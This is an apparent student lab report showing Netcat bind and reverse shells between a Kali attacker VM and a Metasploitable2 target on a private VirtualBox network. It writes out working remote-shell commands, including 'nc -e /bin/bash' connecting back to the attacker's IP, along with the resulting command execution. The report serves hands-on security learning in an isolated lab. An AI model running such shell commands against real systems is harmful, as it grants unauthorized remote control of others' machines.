WEEKLY CYBERSECURITY TOOLS TRACK
Netcat (nc)
Practical 3 — Bind Shell & Reverse Shell
Hands-on lab practicals using Netcat between a Kali Linux VM and a Metasploitable2 target VM on a private VirtualBox host-only network.
Prepared by
Emmanuel Aidoo
Lab environment: Kali Linux (attacker) · Metasploitable2 (target) · Oracle VirtualBox

Table of Contents
Practical Overview 3
1. Bind Shell 4
2. Reverse Shell 5
Key Takeaways 7

Practical Overview
Earlier practicals used a raw Netcat connection to move a file, hold a chat, scan ports, and grab a service banner. The -e flag takes this a step further: instead of Netcat printing what it reads and writes to the screen, it hands the connection to a program, so that program's input and output travel over the network instead of the local terminal. Passing -e /bin/bash attaches a Bash shell to the connection, letting one machine run commands on the other and see the output.
This practical set up the two classic ways of doing this: a bind shell, where the target listens and waits for the attacker to connect into a shell, and a reverse shell, where the target connects out to a listener the attacker has already set up. Both were run between the Kali VM (192.168.56.101) and the Metasploitable2 VM (192.168.56.102).
ENVIRONMENT
Setting | Detail
Attacker VM | Kali Linux — 192.168.56.101
Target VM | Metasploitable2 — 192.168.56.102
Network | VirtualBox host-only adapter (192.168.56.0/24)
Tool | Netcat (nc), traditional version, as installed on Kali and Metasploitable2

KEY FLAG USED IN THIS PRACTICAL
Flag | Meaning
-e <program> | Execute: attach the given program to the connection so its input and output flow over the network instead of the local terminal (used here with /bin/bash)
-l | Listen: wait for an incoming connection instead of connecting out
-p <port> | Bind the listener to this local port

1. Bind Shell
In a bind shell, the target machine listens on a port and attaches a shell to whatever connection arrives. The attacker then simply connects to that port to get command execution on the target. This practical ran the listener on Metasploitable2 and connected to it from Kali.
COMMANDS USED
# On Metasploitable2 (target) — 192.168.56.102
$ nc -lvnp 4444 -e /bin/bash

# On Kali (attacker) — 192.168.56.101
$ nc 192.168.56.102 4444
$ whoami
$ ls -la

What I Learned
nc -lvnp 4444 -e /bin/bash tells Netcat to listen (-l) verbosely (-v), skip DNS lookups (-n), on port 4444 (-p 4444), and to hand any connection straight to /bin/bash (-e). Once Kali connected with a plain nc 192.168.56.102 4444, anything typed on the Kali terminal was sent to that Bash process running on Metasploitable2, and Bash's replies were sent back — with no visible prompt, since only the shell's actual output (not its prompt string) travels over a plain pipe like this.
Running whoami and ls -la from the Kali side confirmed the shell was real and running on the target: whoami returned msfadmin (the account the listener was started as), and ls -la listed Metasploitable2's home directory, including the receiveed.txt file created in an earlier practical.

Figure 1 — Metasploitable2 (left) running the bind-shell listener, and Kali (right) connected to it, running whoami and ls -la on the target.
RESULT SUMMARY
Item | Observation
Listener command | nc -lvnp 4444 -e /bin/bash (Metasploitable2)
Connect command | nc 192.168.56.102 4444 (Kali)
Connection reported | connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 34134
whoami result | msfadmin
ls -la result | Metasploitable2's home directory listing, shown on the Kali terminal

My Observation
A bind shell needs the target to already be listening, which means either the target was compromised earlier and this was planted, or there is a vulnerability that starts this listener for you (which is exactly what several Metasploitable2 services simulate). Its weakness as an attack technique is exposure: an always-open listening port on the target is something a port scan (Practical 2) or a firewall can catch. That is the main reason attackers generally prefer a reverse shell, which is what I set up next.

2. Reverse Shell
A reverse shell flips the direction: the attacker sets up the listener first, and the target initiates the outbound connection into it, handing over a shell. This practical ran the listener on Kali and had Metasploitable2 connect out to it.
COMMANDS USED
# On Kali (attacker) — 192.168.56.101
$ nc -lvnp 4444

# On Metasploitable2 (target) — 192.168.56.102
$ nc -e /bin/bash 192.168.56.101 4444
$ whoami
$ ls -la
$ cd kali_Documents
$ ls
$ touch names.txt
$ ls

What I Learned
This time Kali started the listener first with nc -lvnp 4444 — verbose, numeric, listening on port 4444 — and simply waited. On Metasploitable2, nc -e /bin/bash 192.168.56.101 4444 connected out to Kali's address and port and attached its own Bash process to that outgoing connection. As soon as the connection landed, the shell prompt on Kali's terminal effectively became Metasploitable2's shell: every command typed there (whoami, ls -la, cd, touch) ran on the target, not on Kali.
The commands confirmed this: whoami again returned msfadmin, and ls -la showed the same Metasploitable2 home directory as the bind shell. Changing into kali_Documents and creating names.txt with touch, then listing the directory again to see it appear, demonstrated that this is a fully interactive, persistent shell — not a one-off command — capable of navigating the filesystem and creating files, exactly like a normal terminal session on the target.

Figure 2 — Kali (right) listening and receiving Metasploitable2's outbound connection (left), then running commands on the target, including creating names.txt inside kali_Documents.
RESULT SUMMARY
Item | Observation
Listener command | nc -lvnp 4444 (Kali)
Connect-back command | nc -e /bin/bash 192.168.56.101 4444 (Metasploitable2)
Connection reported | connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 49882
whoami result | msfadmin
File created | names.txt, created with touch inside kali_Documents on the target

My Observation
The reverse shell felt more realistic as an attack pattern: the target reaches out, so from the target's side it looks like ordinary outbound traffic rather than an open listening port waiting to be found. A firewall that blocks unsolicited inbound connections but allows outbound ones (a common default) would stop the bind shell in Section 1 but let this one through, which is exactly why reverse shells are the more commonly used technique in real engagements. Neither version here uses any encryption, so anyone capturing traffic on the network — which I could confirm later with tcpdump — would see every command and every reply in plain text.

Key Takeaways
- The -e flag attaches a program to a Netcat connection, so its input and output travel over the network — this is what turns a plain pipe into a remote shell.
- Bind shell: the target listens (nc -l ... -e /bin/bash) and the attacker connects in. Simple, but it requires an open listening port on the target, which is easy to notice with a port scan.
- Reverse shell: the attacker listens (nc -l) and the target connects out (nc -e /bin/bash <attacker-ip> <port>). This blends in better with normal outbound traffic and is the more commonly used pattern.
- Once connected, either shell is fully interactive: whoami, ls -la, cd and touch all worked exactly as they would in a normal terminal session on the target.
- Both shells here were unencrypted plain text, so everything typed and returned would be visible to anyone capturing traffic on the network.

